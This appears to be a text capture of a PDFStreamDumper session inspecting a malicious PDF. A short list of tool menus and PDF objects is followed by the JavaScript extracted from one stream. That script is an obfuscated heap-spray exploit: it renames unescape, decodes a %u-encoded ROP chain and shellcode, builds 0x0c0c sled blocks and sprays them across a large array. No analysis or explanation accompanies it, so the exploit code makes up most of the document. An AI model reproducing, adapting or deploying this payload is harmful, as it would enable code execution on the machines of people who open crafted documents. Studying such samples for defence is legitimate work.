 PDFStreamDumper - http://sandsprite.com FileSize: 44 Kb LoadTime: .094 seconds
Load Exploits_Scan Javascript_UI Unescape_Selection Manual_Escapes Update_Current_Stream Goto_Object Search_For Find/Replace Tools Help_Videos
15 Objects
1 HLen: 0x6F
2 HLen: 0x6A
3 HLen: 0x10
4 HLen: 0x13
5 HLen: 0x74
6 HLen: 0x11
7 HLen: 0xDD
8 0x30C-0x34D
9 HLen: 0x9E
11 HLen: 0x39
12 0xA269-0xACE0
13 HLen: 0x11
14 0xAD3C-0xAEAF
0 HLen: 0x167
var mqraPQZSAwAwCczJcaACUcIIwCnLbss = unescape;
var twSOePGGglyJWdlzCpRIHpSsaEoDFZmatVqAcDoCSkrLKdpcOIBqGOVtWQMSEAGMpVRA = mqraPQZSAwAwCczJcaACUcIIwCnLbss(
'%u4141%u4141%u63a5%u4a80%u0000%u4a8a%u2196%u4a80%u1f90%u4a80%u903c%u4a84%ub692%u4a80%u1064%u4a80%u22c8%
u4a85%u0000%u1000%u0000%u0000%u0000%u0000%u0002%u0000%u0102%u0000%u0000%u0000%u63a5%u4a80%u1064%u4a80%u2db2%
u4a84%u2ab1%u4a80%u0008%u0000%ua8a6%u4a80%u1f90%u4a80%u9038%u4a84%ub692%u4a80%u1064%u4a80%uffff%uffff%u0000%
u0000%u0040%u0000%u0000%u0000%u0000%u0001%u0000%u0000%u63a5%u4a80%u1064%u4a80%u2db2%u4a84%u2ab1%u4a80%u0008%
u0000%ua8a6%u4a80%u1f90%u4a80%u9030%u4a84%ub692%u4a80%u1064%u4a80%uffff%uffff%u0022%u0000%u0000%u0000%u0000%
u0000%u0000%u0001%u63a5%u4a80%u0004%u4a8a%u2196%u4a80%u63a5%u4a80%u1064%u4a80%u2db2%u4a84%u2ab1%u4a80%u0030%
u0000%ua8a6%u4a80%u1f90%u4a80%u0004%u4a8a%ua7d8%u4a80%u63a5%u4a80%u1064%u4a80%u2db2%u4a84%u2ab1%u4a80%u0020%
u0000%ua8a6%u4a80%u63a5%u4a80%u1064%u4a80%uaedc%u4a80%u1f90%u4a80%u0034%u0000%ud585%u4a80%u63a5%u4a80%u1064%
u4a80%u2db2%u4a84%u2ab1%u4a80%u000a%u0000%ua8a6%u4a80%u1f90%u4a80%u9170%u4a84%ub692%u4a80%uffff%uffff%uffff%
uffff%uffff%uffff%u1000%u0000%u64b8%u9c0f%uda97%ud9cc%u2474%u5ef4%uc929%u31b1%uc683%u3104%u0f46%u4603%ued6b%
u6b69%u739b%u9491%u145b%u711b%u146a%uf17f%ua4dc%u570b%u4fd0%u4c59%u3d63%u6376%u88c4%u4aa0%ua1d5%ucd91%ub855%
u2dc5%u7364%u2f18%u6ea1%u7dd1%ue47a%u9244%ub00f%u1954%u5443%ufedd%u5713%u50cc%u0e28%u53ce%u3afd%u4c47%u07e2%
ue711%ufcd0%u21a0%ufc29%u0c0f%u0f86%u4851%uf020%ua024%u8d53%u773e%u492e%u6cca%u1a88%u496c%uce29%u1aeb%ubb25%
u4478%u3a29%ufeac%ub755%ud153%u83dc%uf577%u5085%uac19%u3663%uae26%ue7cc%ua482%ufce0%ue6be%u026e%u9d4c%u04dc%
u9e4e%u6d70%u157f%uea1f%ufc80%u0464%u5dcb%u8dcc%u3792%ud04d%ue224%ued91%u07a6%u0a69%u6db6%u566c%u9d70%uc71c%
ua115%ue8b3%uc23f%u7b52%u2ba3%ufbf1%u3446' );
var NrWJJGMFyDgCbq = mqraPQZSAwAwCczJcaACUcIIwCnLbss( "%" + "u" + "0" + "c" + "0" + "c" + "%u" + "0" + "c" +
"0" + "c" );
while (NrWJJGMFyDgCbq.length + 20 + 8 < 65536) NrWJJGMFyDgCbq+=NrWJJGMFyDgCbq;
BuWToJIZTn = NrWJJGMFyDgCbq.substring(0, (0x0c0c-0x24)/2);
BuWToJIZTn += twSOePGGglyJWdlzCpRIHpSsaEoDFZmatVqAcDoCSkrLKdpcOIBqGOVtWQMSEAGMpVRA;
BuWToJIZTn += NrWJJGMFyDgCbq;
wrIFk = BuWToJIZTn.substring(0, 65536/2);
while(wrIFk.length < 0x80000) wrIFk += wrIFk;
TjCv = wrIFk.substring(0, 0x80000 - (0x1020-0x08) / 2);
var erZHzdqUNRLxpgKzIZXauOqtrPeTBcQpgRKVLwLA = new Array();
for (wABhQLfeICwQWoJJAlzOKIJXBheCXUwFoFqgj=0;wABhQLfeICwQWoJJAlzOKIJXBheCXUwFoFqgj
<0x1f0;wABhQLfeICwQWoJJAlzOKIJXBheCXUwFoFqgj++) erZHzdqUNRLxpgKzIZXauOqtrPeTBcQpgRKVLwLA
[wABhQLfeICwQWoJJAlzOKIJXBheCXUwFoFqgj]=TjCv+"s";